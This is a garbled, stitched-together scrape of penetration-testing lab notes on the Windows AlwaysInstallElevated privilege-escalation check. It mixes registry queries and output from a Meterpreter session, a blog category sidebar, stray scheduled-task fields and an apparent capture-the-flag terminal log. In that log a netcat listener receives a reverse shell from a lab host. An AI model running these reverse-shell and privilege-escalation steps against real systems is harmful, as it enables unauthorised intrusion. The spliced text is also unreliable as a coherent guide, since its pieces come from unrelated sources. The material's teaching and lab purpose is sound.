 Meterpreter Session – Normal user
1 reg query HKCU\SOFTWARE\Policies\Microsoft\
2 reg query HKLM\SOFTWARE\Policies\Microsoft\
C:\Users\pentestlab-user\Desktop>reg query HKCU\SOFTWARE\Policies\Microsoft\Wind
ows\Installer /v AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallEle
vated
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\Users\pentestlab-user\Desktop>reg query HKLM\SOFTWARE\Policies\Microsoft\Wind
ows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallEle
vated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
Query the registry to identify the issue
Privilege Escalation with Metasploit
Coding (10)
Exploitation Techniques (19)
External Submissions (3)
General Lab Notes (22)
Information Gathering (12)
Infrastructure (2)
Maintaining Access (4)
Mobile Pentesting (7)
Network Mapping (1)
Post Exploitation (13)
Privilege Escalation (14)
Red Team (84)
Next Run Time: N/A
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: 5/2/2021 4:51:39 AM
Last Result: 0
Author: N/A
Task To Run:
┌──(br4cketz㉿bracketz)-[~]
└─$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.10.239] 52647
SOCKET: Shell has connected! PID: 5288
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0×1
C:\>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0×1
C:\>